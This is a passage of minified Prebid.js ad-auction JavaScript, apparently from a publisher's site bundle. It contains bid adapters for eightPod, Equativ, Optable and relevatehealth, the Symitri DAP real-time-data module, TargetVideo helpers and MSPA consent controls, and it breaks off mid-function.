(function() {\n                /** CONFIGURATION START **/\n                var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});\n                _sf_async_config.uid = 67171;\n                _sf_async_config.domain = 'demo.8pod.com';\n                _sf_async_config.flickerControl = false;\n                _sf_async_config.useCanonical = true;\n                _sf_async_config.useCanonicalDomain = true;\n                _sf_async_config.sections = '';\n                _sf_async_config.authors = '';\n                /** CONFIGURATION END **/\n                function loadChartbeat() {\n                    var e = document.createElement('script');\n                    var n = document.getElementsByTagName('script')[0];\n                    e.type = 'text/javascript';\n                    e.async = true;\n                    e.src = '//static.chartbeat.com/js/chartbeat.js';\n                    n.parentNode.insertBefore(e, n);\n                }\n                loadChartbeat();\n            })();\n        <\/script>\n        <script async src="//static.chartbeat.com/js/chartbeat_mab.js"><\/script>\n\n        <script type="text/javascript">\n            var utag_data = {\n            }\n        <\/script>\n        <script type="text/javascript">\n            (function(a,b,c,d){\n                a='https://tags.tiqcdn.com/utag/sales-richard-coghlan/8pod/prod/utag.js';\n                b=document;c='script';d=b.createElement(c);d.src=a;d.type='text/java'+c;d.async=true;\n                a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a);\n            })();\n        <\/script>`;return a[0].ad=r.replace("</head>",i+"</head>"),a},isBannerBid:f,isVideoBid:function(e){return d.A(e,"mediaTypes.video")},onBidWon:function(e){e.burl&&s.triggerPixel(e.burl)}};(0,i.a$)(u);const p=(0,r.A)({context:{netRevenue:!0,ttl:300},request:(e,t,n,a)=>e(t,n,a),response:(e,t,n,a)=>e(t,n,a).bids,imp:(e,t,n)=>e(t,n),bidResponse:function(e,t,n){t.nurl=l(t.nurl,t.price);const a=e(t,n);return a.height=n?.imp?.banner?.format?.[0].h,a.width=n?.imp?.banner?.format?.[0].w,a.cid=t.cid,a.burl=l(t.burl,a.originalCpm||a.cpm),a}});function l(e,t){return e.replace(/\${AUCTION_PRICE}/,t)}function m(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{e=t.top.document.querySelector('meta[name="keywords"]')}catch(t){e=document.querySelector('meta[name="keywords"]')}return(e&&e.content||"").replaceAll(" ","")}function f(e){return d.A(e,"mediaTypes.banner")}(0,a.E)("eightPodBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=33367,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[25538],{56750:(e,t,r)=>{var s=r(7873),i=r(6036),d=r(89766),o=r(57377),a=r(43272),n=r(71371),p=r(12938),u=r(91069),m=r(70433),l=r(63172);const b="equativ",c="https://apps.smartadserver.com",v=`${c}/diff/templates/asset/csync.html`,f="Equativ:",y="eqt_pid";function g(e){return!(e.mediaTypes.video&&"{}"===JSON.stringify(e.mediaTypes.video)||e.mediaTypes.native&&"{}"===JSON.stringify(e.mediaTypes.native))}const h=(0,p.vM)({bidderCode:b}),q={code:b,gvlid:45,supportedMediaTypes:[n.D4,n.G_,n.s6],buildRequests:(e,t)=>{if(0===e.filter(g).length)return void(0,u.logError)(`${f} No useful bid requests to process. No requests will be sent.`,e);const r=[];return e.forEach((e=>{const s=T.toORTB({bidRequests:[e],bidderRequest:t});r.push({data:s,method:"POST",url:"https://ssb-global.smartadserver.com/api/bid?callerId=169"})})),r},interpretResponse:(e,t)=>T.fromORTB({request:t.data,response:e.body}),isBidRequestValid:e=>!!((0,m.A)(e,"params.networkId")||(0,m.A)(e,"ortb2.site.publisher.id")||(0,m.A)(e,"ortb2.app.publisher.id")||(0,m.A)(e,"ortb2.dooh.publisher.id")),getUserSyncs:e=>e.iframeEnabled?(window.addEventListener("message",(function e(t){if(t.origin===c&&t.data.pid){const r=new Date;r.setTime(Date.now()+31536e6),h.setCookie(y,t.data.pid,r.toUTCString()),this.removeEventListener("message",e)}})),[{type:"iframe",url:v}]):[]},T=(0,d.A)({context:{netRevenue:!0,ttl:300},imp(e,t,r){const s=e(t,r),d=(0,m.A)(t,"mediaTypes.video")?n.G_:n.D4,{siteId:o,pageId:p,formatId:l}=t.params;delete s.dt,s.bidfloor=s.bidfloor||(0,i.M)(t,a.$W.getConfig("currency.adServerCurrency"),d),s.secure=1,s.tagid=t.adUnitCode,!(0,m.A)(t,"ortb2Imp.rwdd")&&(0,m.A)(t,"mediaTypes.video.ext.rewarded")&&(0,u.mergeDeep)(s,{rwdd:t.mediaTypes.video.ext.rewarded});const b={...o&&{siteId:o},...p&&{pageId:p},...l&&{formatId:l}};return Object.keys(b).length&&(0,u.mergeDeep)(s.ext,{bidder:b}),s},request(e,t,r,s){const i=s.bidRequests[0],d=e(t,r,s);let o=["ortb2.site.publisher","ortb2.app.publisher","ortb2.dooh.publisher"].find((e=>(0,m.A)(i,e)))||"ortb2.site.publisher";(0,l.J)(d,o.replace("ortb2.","")+".id",(0,m.A)(i,o+".id")||i.params.networkId),(0,m.A)(i,"mediaTypes.video")&&["mimes","placement"].forEach((e=>{i.mediaTypes.video[e]||(0,u.logWarn)(`${f} Property "${e}" is missing from request`,i)})),(0,m.A)(i,"mediaTypes.native")&&["privacy","plcmttype","eventtrackers"].forEach((e=>{i.mediaTypes.native.ortb[e]||(0,u.logWarn)(`${f} Property "${e}" is missing from request.  Request will proceed, but the use of ${e} for native requests is strongly encouraged.`,i)}));const a=h.getCookie(y);return a&&(0,l.J)(d,"user.buyeruid",a),d}});(0,o.a$)(q),(0,s.E)("equativBidAdapter")}},e=>{e.O(0,[60802,58498,90467,51085],(()=>{return t=56750,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[30568],{97652:(e,t,i)=>{var n=i(7873),s=i(91069),r=i(57377),o=i(43272),d=i(71371);const u=(0,i(89766).A)({context:{netRevenue:!0,ttl:300},imp(e,t,i){const n=e(t,i);return s.mergeDeep(n,{tagid:t.params.site}),n}}),a="https://ads.optable.co";function p(){return o.$W.getConfig("optable.origin")??a}function c(){const e=o.$W.getConfig("optable.region")??"ca";return`${p()}/${e}`}const b={code:"optable",isBidRequestValid:function(e){return!!e.params?.site},buildRequests:function(e,t){return{method:"POST",url:`${c()}/ortb2/v1/ssp/bid`,data:u.toORTB({bidRequests:e,bidderRequest:t,context:{mediaType:d.D4}})}},buildPAAPIConfigs:function(e){const t=p();return e.filter((e=>e.ortb2Imp?.ext?.ae)).map((e=>({bidId:e.bidId,config:{seller:t,decisionLogicURL:`${c()}/paapi/v1/ssp/decision-logic.js?origin=${e.params.site}`,interestGroupBuyers:[t],perBuyerMultiBidLimits:{[t]:100},perBuyerCurrencies:{[t]:"USD"}}})))},interpretResponse:function(e,t){return{bids:u.fromORTB({response:e.body,request:t.data}).bids,paapi:(e.body.ext?.optable?.fledge?.auctionconfigs??[]).map((e=>{const{impid:t,...i}=e;return{bidId:t,config:i}}))}},supportedMediaTypes:[d.D4]};(0,r.a$)(b),(0,n.E)("optableBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=97652,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[19916],{10320:(e,t,a)=>{a.d(t,{wr:()=>p});var r=a(7873),n=a(68044),i=a(12938),o=a(16833),s=a(91069),d=a(41580),l=a(45569);function p(e,t,a){const r=e,p=t,c="async_dap_token",u="async_dap_membership",m="encrypted_dap_membership",g="dap_ss_id",f=3600,y="dap_client_entropy",E=(0,i.vM)({moduleType:l.zu,moduleName:r});let h=0;function D(e,t){var a,r;(0,s.logInfo)("DEBUG(addRealTimeData) - ENTER"),(0,s.isPlainObject)(t.ortb2)&&((0,s.logMessage)("DEBUG(addRealTimeData): merging original: ",e),(0,s.logMessage)("DEBUG(addRealTimeData): merging in: ",t.ortb2),a=e,r=t.ortb2,(0,s.isPlainObject)(a)||(a={}),(0,s.isPlainObject)(r)||(r={}),(0,s.mergeDeep)(a,r)),(0,s.logInfo)("DEBUG(addRealTimeData) - EXIT")}function b(e,t,a,r){let n=JSON.parse(E.getDataFromLocalStorage(y));if(!n&&a&&a.params&&v.isValidHttpsUrl(a.params.dapEntropyUrl)){new Promise(((e,t)=>{a&&a.params&&a.params.dapEntropyTimeout&&Number.isInteger(a.params.dapEntropyTimeout)&&setTimeout(t,a.params.dapEntropyTimeout,Error("DapEntropy script could not be loaded")),n&&n.expires_at>Math.round(Date.now()/1e3)?((0,s.logMessage)("Using cached entropy"),e()):"function"==typeof window.dapCalculateEntropy?window.dapCalculateEntropy(e,t):a&&a.params&&v.isValidHttpsUrl(a.params.dapEntropyUrl)?(0,d.R)(a.params.dapEntropyUrl,l.zu,p,(()=>{v.dapGetEntropy(e,t)})):t(Error("Please check if dapEntropyUrl is specified and is valid under config.params"))})).catch((e=>{(0,s.logError)("Entropy could not be calculated due to: ",e.message)})).finally((()=>{_(e,t,a,r)}))}else(0,s.logMessage)("No dapEntropyUrl is specified."),_(e,t,a,r)}function _(e,t,a,r){(0,s.logInfo)("DEBUG(generateRealTimeData) - ENTER"),(0,s.logMessage)("  - apiHostname: "+a.params.apiHostname),(0,s.logMessage)("  - apiVersion:  "+a.params.apiVersion),h=0;var n=null;if(a&&(0,s.isPlainObject)(a.params))if(710==a.params.segtax){let e=v.dapGetEncryptedMembershipFromLocalStorage();e&&(n=v.dapGetEncryptedRtdObj(e,a.params.segtax))}else{let e=v.dapGetMembershipFromLocalStorage();e&&(n=v.dapGetRtdObj(e,a.params.segtax))}n&&n.rtd&&(D(e.ortb2Fragments?.global,n.rtd),t(),(0,s.logInfo)("DEBUG(generateRealTimeData) - 1")),setTimeout(v.callDapAPIs,0,e,t,a,r)}const T={name:r,getBidRequestData:b,onBidResponseEvent:function(e,t,a){if(e.dealId&&void 0!==e.dealId){v.dapGetMembershipFromLocalStorage().deals.forEach((a=>{if(a=JSON.parse(a),e.dealId==a.id){let a=v.dapGetTokenFromLocalStorage(),r=t.params.pixelUrl+"?token="+a+"&ad_id="+e.adId+"&bidder="+e.bidder+"&bidder_code="+e.bidderCode+"&cpm="+e.cpm+"&creative_id="+e.creativeId+"&deal_id="+e.dealId+"&media_type="+e.mediaType+"&response_timestamp="+e.responseTimestamp;e.ad=`${e.ad}<script src="${r}"/>`}}))}},init:function(e,t){return!1!==v.checkConsent(t)}};(0,o.bz)("realTimeData",T);const v={callDapAPIs:function(e,t,a,r){if(a&&(0,s.isPlainObject)(a.params)){let r={api_hostname:a.params.apiHostname,api_version:a.params.apiVersion,domain:a.params.domain,segtax:a.params.segtax,identity:{type:a.params.identityType,value:a.params.identityValue}},n=!0,i=v.dapGetTokenFromLocalStorage();const o=e.ortb2Fragments.global;(0,s.logMessage)("token is: ",i),null!==i&&(710==r.segtax?(v.dapRefreshEncryptedMembership(o,r,i,t),n=!1):(v.dapRefreshMembership(o,r,i,t),n=!1)),v.dapRefreshToken(o,r,n,t)}},dapGetEntropy:function(e,t){"function"==typeof window.dapCalculateEntropy?window.dapCalculateEntropy(e,t):t(Error("window.dapCalculateEntropy function is not defined"))},dapGetTokenFromLocalStorage:function(e){let t=Math.round(Date.now()/1e3),a=null,r=JSON.parse(E.getDataFromLocalStorage(c));return r&&t<r.expires_at&&(a=r.token),a},dapRefreshToken:function(e,t,r,n){v.dapLog("Token missing or expired, fetching a new one...");let i=Math.round(Date.now()/1e3),o={},d={...t};v.dapTokenize(d,t.identity,n,(function(n,s,d,l){o.expires_at=i+f;let p=v.dapExtractExpiryFromToken(n);"number"==typeof p&&(o.expires_at=p-10),o.token=n,E.setDataInLocalStorage(c,JSON.stringify(o)),v.dapLog("Successfully updated and stored token; expires at "+o.expires_at);let u=d.getResponseHeader(a+"-DAP-SS-ID");u&&E.setDataInLocalStorage(g,JSON.stringify(u));let m=d.getResponseHeader(a+"-DAP-100");null!=m&&(E.setDataInLocalStorage("dap_deviceId100",m),v.dapLog("Successfully stored DAP 100 Device ID: "+m)),r&&(710==t.segtax?v.dapRefreshEncryptedMembership(e,t,n,l):v.dapRefreshMembership(e,t,n,l))}),(function(e,t,a,r){(0,s.logError)("ERROR("+a+"): failed to retrieve token! "+t),r()}))},dapGetMembershipFromLocalStorage:function(){let e=Math.round(Date.now()/1e3),t=null,a=JSON.parse(E.getDataFromLocalStorage(u));return a&&e<a.expires_at&&(t={said:a.said,cohorts:a.cohorts,deals:a.deals,attributes:null}),t},dapRefreshMembership:function(e,t,a,r){let n=Math.round(Date.now()/1e3),i={},o={...t};v.dapMembership(o,a,r,(function(a,r,o,s){i.expires_at=n+f;let d=v.dapExtractExpiryFromToken(a.said);"number"==typeof d&&(i.expires_at=d-10),i.said=a.said,i.cohorts=a.cohorts,i.deals=a.deals?a.deals:[],E.setDataInLocalStorage(u,JSON.stringify(i)),v.dapLog("Successfully updated and stored membership:"),v.dapLog(i);let l=v.dapGetRtdObj(i,t.segtax);v.checkAndAddRealtimeData(e,l,t.segtax),s()}),(function(a,r,n,i){(0,s.logError)("ERROR("+n+"): failed to retrieve membership! "+r),403==r&&h<1?(h++,v.dapRefreshToken(e,t,!0,i)):i()}))},dapGetEncryptedMembershipFromLocalStorage:function(){let e=Math.round(Date.now()/1e3),t=null,a=JSON.parse(E.getDataFromLocalStorage(m));return a&&e<a.expires_at&&(t={encryptedSegments:a.encryptedSegments}),t},dapRefreshEncryptedMembership:function(e,t,a,r){let n=Math.round(Date.now()/1e3),i={},o={...t};v.dapEncryptedMembership(o,a,r,(function(a,r,o,s){i.expires_at=n+f;let d=v.dapExtractExpiryFromToken(a);"number"==typeof d&&(i.expires_at=d-10),i.encryptedSegments=a,E.setDataInLocalStorage(m,JSON.stringify(i)),v.dapLog("Successfully updated and stored encrypted membership:"),v.dapLog(i);let l=v.dapGetEncryptedRtdObj(i,t.segtax);v.checkAndAddRealtimeData(e,l,t.segtax),s()}),(function(a,r,n,i){(0,s.logError)("ERROR("+n+"): failed to retrieve encrypted membership! "+r),403==r&&h<1?(h++,v.dapRefreshToken(e,t,!0,i)):i()}))},dapExtractExpiryFromToken:function(e){let t=null;if(e){const a=e.split("..");if(a&&a.length>0){let e=atob(a[0]);t=JSON.parse(e.replace(/&quot;/g,'"')).exp}}return t},dapGetRtdObj:function(e,t){let a={name:"dap.symitri.com",ext:{segtax:t},segment:[]};if(null!=e)for(const t of e.cohorts)a.segment.push({id:t});return{rtd:{ortb2:{user:{data:[a]},site:{ext:{data:{dapSAID:e.said}}}}}}},dapGetEncryptedRtdObj:function(e,t){let a={name:"dap.symitri.com",ext:{segtax:t},segment:[]};return null!=e&&a.segment.push({id:e.encryptedSegments}),{rtd:{ortb2:{user:{data:[a]}}}}},checkAndAddRealtimeData:function(e,t,a){t.rtd&&(710==a&&v.checkIfSegmentsAlreadyExist(e,t.rtd,710)?(0,s.logMessage)("DEBUG(handleInit): rtb Object already added"):D(e,t.rtd),(0,s.logInfo)("DEBUG(checkAndAddRealtimeData) - 1"))},checkIfSegmentsAlreadyExist:function(e,t,a){let r=!1;if(e.user&&e.user.data&&e.user.data.length>0)for(let t=0;t<e.user.data.length;t++){let n=e.user.data[t];if(n.ext&&n.ext.segtax==a){r=!0,(0,s.logMessage)("DEBUG(checkIfSegmentsAlreadyExist): rtb Object already added: ",e.user.data);break}}return r},dapLog:function(e){let t="";t+="display: inline-block;",t+="color: #fff;",t+="background: #F28B20;",t+="padding: 1px 4px;",t+="border-radius: 3px",(0,s.logInfo)("%cDAP Client","display: inline-block;color: #fff;background: #F28B20;padding: 1px 4px;border-radius: 3px",e)},isValidHttpsUrl:function(e){let t;try{t=new URL(e)}catch(e){return!1}return"https:"===t.protocol},checkConsent:function(e){let t=!0;if(e&&e.gdpr&&e.gdpr.gdprApplies){const a=e.gdpr,r=a&&"boolean"==typeof a.gdprApplies&&a.gdprApplies?1:0,n=r?a.consentString:"";!r||n&&""!==n||((0,s.logError)("symitriDapRtd submodule requires consent string to call API"),t=!1)}else if(e&&e.usp){const a=e.usp;t="N"!==a[1]&&"Y"!==a[2]}return t},dapValidationHelper:function(e,t,a,r){return null==r&&(r=function(e,t,a,r){}),null==e||void 0===e?(r(null,"Invalid config object","ClientError",t),[e,!0]):((!("api_version"in e)||"string"==typeof e.api_version&&0==e.api_version.length)&&(e.api_version="x1"),"string"!=typeof e.api_version?(r(null,"Invalid api_version: must be a string like 'x1', etc.","ClientError",t),[e,!0]):"api_hostname"in e&&"string"==typeof e.api_hostname&&0!=e.api_hostname.length?a&&"string"!=typeof a?(r(null,"Invalid token: must be a non-null string","ClientError",t),[e,!0]):[e,!1]:(r(null,"Invalid api_hostname: must be a non-empty string","ClientError",t),[e,!0]))},addIdentifier:async function(e,t){if(window.crypto&&window.crypto.subtle&&void 0!==e.value&&""!==e.value.trim()){const a=await window.crypto.subtle.digest("SHA-256",(new TextEncoder).encode(e.value)),r=Array.from(new Uint8Array(a)).map((e=>e.toString(16).padStart(2,"0"))).join("");t.identity=r.toUpperCase()}return t},dapTokenize:function(e,t,a){let r,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;if([e,r]=this.dapValidationHelper(e,a,null,i),r)return;if("string"!=typeof e.domain)return void i(null,"Invalid config.domain: must be a string","ClientError",a);if(e.domain.length<=0)return void i(null,"Invalid config.domain: must have non-zero length","ClientError",a);if(null==t||void 0===t)return void i(null,"Invalid identity object","ClientError",a);if(!("type"in t)||"string"!=typeof t.type||t.type.length<=0)return void i(null,"Identity must contain a valid 'type' field","ClientError",a);let o={type:t.type.toLowerCase(),identity:t.value};"simpleid"===t.type?this.addIdentifier(t,o).then((r=>{this.callTokenize(e,t,r,a,n,i)})):"compositeid"===t.type?(t=JSON.stringify(t),this.callTokenize(e,t,o,a,n,i)):(t.type,this.callTokenize(e,t,o,a,n,i))},callTokenize(e,t,r,i,o,s){void 0!==t.attributes&&(r.attributes=t.attributes);let d,l,p,c=JSON.parse(E.getDataFromLocalStorage(y));switch(c&&c.entropy&&(r.entropy=c.entropy),e.api_version){case"x1":case"x1-dev":d="POST",p="/data-activation/"+e.api_version+"/domain/"+e.domain+"/identity/tokenize",l=JSON.stringify(r);break;default:return void s(null,"Invalid api_version: "+e.api_version,"ClientError",i)}let u={"Content-Type":"application/json"},m=JSON.parse(E.getDataFromLocalStorage(g));m&&(u[a+"-DAP-SS-ID"]=m);let f="https://"+e.api_hostname+p,h={success:(t,r)=>{let n=null;switch(e.api_version){case"x1":case"x1-dev":n=r.getResponseHeader(a+"-DAP-Token")}o(n,r.status,r,i)},error:(e,t)=>{s(e,e.statusText,t,i)}};(0,n.RD)(f,h,l,{method:d,customHeaders:u})},dapMembership:function(e,t,a){let r,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;if([e,r]=this.dapValidationHelper(e,a,t,o),r)return;if("string"!=typeof e.domain)return void o(null,"Invalid config.domain: must be a string","ClientError",a);let s="/data-activation/"+e.api_version+"/token/"+t+"/membership",d="https://"+e.api_hostname+s,l={success:(e,t)=>{i(JSON.parse(e),t.status,t,a)},error:(e,t)=>{o(t,t.status,e,a)}};(0,n.RD)(d,l,void 0,{method:"GET",customHeaders:{}})},dapEncryptedMembership:function(e,t,r){let i,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;if([e,i]=this.dapValidationHelper(e,r,t,s),i)return;let d={success:(e,t)=>{let n=t.getResponseHeader(a+"-DAP-Token");o(n,t.status,t,r)},error:(e,t)=>{s(t,t.status,e,r)}},l="/data-activation/"+e.api_version+"/token/"+t+"/membership/encrypt",p="https://"+e.api_hostname+l;(0,n.RD)(p,d,void 0,{method:"GET",customHeaders:{"Content-Type":"application/json",Pragma:"akamai-x-get-extracted-values"}})}};return{addRealTimeData:D,getRealTimeData:b,generateRealTimeData:_,rtdSubmodule:T,storage:E,dapUtils:v,DAP_TOKEN:c,DAP_MEMBERSHIP:u,DAP_ENCRYPTED_MEMBERSHIP:m,DAP_SS_ID:g,DAP_DEFAULT_TOKEN_TTL:f,DAP_MAX_RETRY_TOKENIZE:1,DAP_CLIENT_ENTROPY:y}}const{addRealTimeData:c,getRealTimeData:u,generateRealTimeData:m,rtdSubmodule:g,storage:f,dapUtils:y,DAP_TOKEN:E,DAP_MEMBERSHIP:h,DAP_ENCRYPTED_MEMBERSHIP:D,DAP_SS_ID:b,DAP_DEFAULT_TOKEN_TTL:_,DAP_MAX_RETRY_TOKENIZE:T,DAP_CLIENT_ENTROPY:v}=p("symitriDap","symitridap","Symitri");(0,r.E)("symitriDapRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=10320,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92927],{54328:(n,s,e)=>{e.d(s,{$d:()=>t,VZ:()=>p,Ws:()=>d,kj:()=>c});var r=e(70433),i=e(91069),o=e(43272),a=e(71371);const d=[a.G_,a.D4];function t(n){return!!(0,r.A)(n,"params.aid")}function c(n,s){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=[];function o(s){const i=s.cookieURLs,o=s.cookieURLSTypes||[];Array.isArray(i)&&i.forEach(((s,i)=>{const a=o[i]||"image";!n.pixelEnabled&&"image"===a||!n.iframeEnabled&&"iframe"===a||e[s]||(e[s]=!0,r.push({type:a,url:s}))}))}return(n.pixelEnabled||n.iframeEnabled)&&(0,i.isArray)(s)&&s.forEach((n=>{n.body&&((0,i.isArray)(n.body)?n.body.forEach((n=>{o(n)})):o(n.body))})),r}function p(n,s){const e={Domain:(0,r.A)(s,"refererInfo.page")};return!0===o.$W.getConfig("coppa")&&(e.Coppa=1),(0,r.A)(s,"gdprConsent.gdprApplies")&&(e.GDPR=1,e.GDPRConsent=(0,r.A)(s,"gdprConsent.consentString")),(0,r.A)(s,"uspConsent")&&(e.USP=(0,r.A)(s,"uspConsent")),(0,r.A)(n[0],"schain")&&(e.Schain=(0,r.A)(n[0],"schain")),(0,r.A)(n[0],"userId")&&(e.UserIds=(0,r.A)(n[0],"userId")),(0,r.A)(n[0],"userIdAsEids")&&(e.UserEids=(0,r.A)(n[0],"userIdAsEids")),e}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[78556],{77096:(e,t,r)=>{r.d(t,{Gw:()=>l,LC:()=>b,eN:()=>c,jN:()=>h,r2:()=>u,s_:()=>y,w5:()=>m,zw:()=>p});var i=r(15558),n=r(71371),a=r(27934),d=r(91069),s=r(70433);function o(e){let t=e.sizes;return!t&&e.mediaTypes&&e.mediaTypes.banner&&e.mediaTypes.banner.sizes&&(t=e.mediaTypes.banner.sizes),Array.isArray(t)&&!Array.isArray(t[0])&&(t=[t[0],t[1]]),Array.isArray(t)&&Array.isArray(t[0])||(t=[[0,0]]),t}function p(e){let{payload:t,url:r,bidderRequest:i,bidId:n}=e;const a={method:"POST",data:JSON.stringify(t),url:r,options:{withCredentials:!0}};return i&&(a.bidderRequest=i),n&&(a.bidId=n),a}function l(e){const t={};return t.id=parseInt(e.params.placementId,10),t.gpid="targetVideo",t.sizes=o(e),t.primary_size=t.sizes[0],t.ad_types=[n.G_],t.uuid=e.bidId,t.allow_smaller_sizes=!1,t.use_pmt_rule=!1,t.prebid=!0,t.disable_psa=!0,t.hb_source=1,t.require_asset_url=!0,t.video={playback_method:2,skippable:!0},t}function c(e,t,r,i){const n=(0,d.getBidRequest)(e.uuid,[r]),a=o(n),s={requestId:e.uuid,cpm:t.cpm/i,creativeId:t.creative_id,dealId:t.deal_id,currency:"USD",netRevenue:!0,width:a[0][0],height:a[0][1],ttl:300,adUnitCode:n.adUnitCode,appnexus:{buyerMemberId:t.buyer_member_id,dealPriority:t.deal_priority,dealCode:t.deal_code}};var p;return t.rtb.video&&Object.assign(s,{vastImpUrl:t.notify_url,ad:(p=t.notify_url+"&redir="+encodeURIComponent(t.rtb.video.asset_url),`<!DOCTYPE html>\n    <html lang="en">\n    <head>\n      <meta charset="UTF-8">\n      <title></title>\n      <style>html, body {width: 100%; height: 100%; margin: 0;}</style>\n    </head>\n    <body>\n      <div id="targetVideoPlayer"></div>\n      <script src="https://player.target-video.com/custom/targetvideo-banner.js"><\/script>\n      <script>initPlayer("${p}");<\/script>\n    </body>\n  </html>`),ttl:3600}),s}function u(e,t,r,i,a){const{ad:d,adUrl:s,vastUrl:o,vastXml:p}=y(e),l={requestId:t,params:i,currency:r,cpm:e.price,width:e.w,height:e.h,creativeId:e.adid||e.crid,netRevenue:!1,ttl:a,meta:{advertiserDomains:e.adomain||[]}};return o||p?(l.mediaType=n.G_,o&&(l.vastUrl=o),p&&(l.vastXml=p)):(l.ad=d,l.adUrl=s),l}function m(e){return e&&e.ads&&e.ads.length&&e.ads.find((e=>e.rtb))}function y(e){let t,r,i,a;if((0,s.A)(e,"ext.prebid.type")===n.G_)"http"===e.adm.substr(0,4)?a=e.adm:i=e.adm;else e.adm&&e.nurl?(t=e.adm,t+=(0,d.createTrackPixelHtml)(decodeURIComponent(e.nurl))):e.adm?t=e.adm:e.nurl&&(r=e.nurl);return{ad:t,adUrl:r,vastXml:i,vastUrl:a}}function b(e,t,r,n,a){const s={endpoint:a};t&&(s.gdpr=t.gdprApplies?1:0,s.gdpr_consent=encodeURIComponent(t.consentString||"")),r&&"string"==typeof r&&(s.us_privacy=encodeURIComponent(r)),n?.gppString&&n?.applicableSections?.length&&(s.gpp=encodeURIComponent(n.gppString),s.gpp_sid=encodeURIComponent(n?.applicableSections?.join(",")));const o=Object.keys(s).length>0?(0,d.formatQS)(s):"";let p=[];return e.iframeEnabled&&(p=[{type:"iframe",url:i.uw+"load-cookie.html?"+o}]),p}function h(){const e=a.EN&&(0,a.EN)()||{};return{page:e.page,ref:e.ref,domain:e.domain}}},15558:(e,t,r)=>{r.d(t,{UE:()=>p,VQ:()=>n,fG:()=>s,jG:()=>o,jS:()=>a,nf:()=>d,rA:()=>c,u2:()=>i,uw:()=>l});const i="pbjs",n=786,a=1.35,d="targetVideo",s=300,o="https://ib.adnxs.com/ut/v3/prebid",p="https://pbs.prebrid.tv/openrtb2/auction",l="https://bppb.link/static/",c=["api","linearity","maxduration","mimes","minduration","plcmt","playbackmethod","protocols","startdelay","placement"]}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40082],{77274:(n,e,t)=>{t.d(e,{l:()=>g});var i=t(95139),o=t(76811),s=t(16916),r=t(91069);function a(n){return null!=n&&0!==n}function c(n){return["MspaServiceProviderMode","Gpc"].some((e=>1===n[e]))||2===n.PersonalDataConsents||1===n.KnownChildSensitiveDataConsents[0]||a(n.KnownChildSensitiveDataConsents[1])||0===n.MspaCoveredTransaction}function l(n,e){return["SensitiveDataProcessingOptOutNotice","SensitiveDataLimitUseNotice"].some((t=>n[t]===e))}function u(n){return c(n)||["Sale","Sharing","TargetedAdvertising"].some((e=>{const t=n[`${e}OptOut`],i=n[`${e}OptOutNotice`];return 1===t||2===i||2===t&&0===i}))||2===n.SharingNotice||2===n.SharingOptOut&&0===n.SharingNotice}const f=(()=>{const n=[6,7,9,10,12].map((n=>--n)),e=Array.from(Array(12).keys()).filter((n=>7!==n)),t=e.filter((e=>!n.includes(e)));return function(i){return u(i)||l(i,2)||n.some((n=>a(i.SensitiveDataProcessing[n])))||t.some((n=>1===i.SensitiveDataProcessing[n]))||l(i,0)&&e.some((n=>2===i.SensitiveDataProcessing[n]))}})();const d={[o.Ml]:u,[o.yl]:u,[o.qX]:f,[o.hE]:function(n){const e=n.SensitiveDataProcessing[7];return 1===e||c(n)||l(n,2)||l(n,0)&&2===e}};function g(n,e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n=>n,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:d,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:i.qB,c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:()=>s.ad.getConsentData();const l=[],u=`MSPA (GPP '${n}' for section${e.length>1?"s":""} ${e.join(", ")})`;return(0,r.logInfo)(`Enabling activity controls for ${u}`),Object.entries(o).forEach((i=>{let[o,r]=i;l.push(a(o,u,function(n,e,t){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>s.ad.getConsentData()?.applicableSections;return function(){if(i().some((e=>n.includes(e)))){const n=e();if(null==n)return{allow:!1,reason:"consent data not available"};if(1!==n.Version)return{allow:!1,reason:`unsupported consent specification version "${n.Version}"`};if(t(n))return{allow:!1}}}}(e,(()=>{return t((e=c()?.parsedSections?.[n],Array.isArray(e)?e.reduceRight(((n,e)=>Object.assign(e,n)),{}):e));var e}),r,(()=>c()?.applicableSections||[]))))})),()=>l.forEach((n=>n()))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[91731],{66331:(e,r,a)=>{var t=a(7873),s=a(90011),p=a(57377),n=a(71371),i=a(91069),o=a(70433);function d(e){if((0,o.A)(e,"mediaTypes.banner")){if(!(0,o.A)(e,"mediaTypes.banner.sizes")||e.params.height||e.params.width)return{h:e.params.height,w:e.params.width};{let r=(0,o.A)(e,"mediaTypes.banner.sizes");if((0,i.isArray)(r)&&r.length>0)return{h:r[0][1],w:r[0][0]}}}}function u(e){return e.params&&e.params.bid_floor?e.params.bid_floor:0}function m(e){let r={};return e&&e.refererInfo&&e.refererInfo.page?r.name=e.refererInfo.domain:r.name="",r}function c(e){if(e&&e.params)return{id:e.params.user_id&&"string"==typeof e.params.user_id?e.params.user_id:"",buyeruid:"",keywords:e.params.keywords&&"string"==typeof e.params.keywords?e.params.keywords:"",customdata:e.params.customdata&&"string"==typeof e.params.customdata?e.params.customdata:""}}const f={code:"relevatehealth",supportedMediaTypes:n.D4,isBidRequestValid:function(e){return!(!e.params.placement_id||!e.params.user_id)},buildRequests:function(e,r){const a=[];return e.forEach((e=>{const 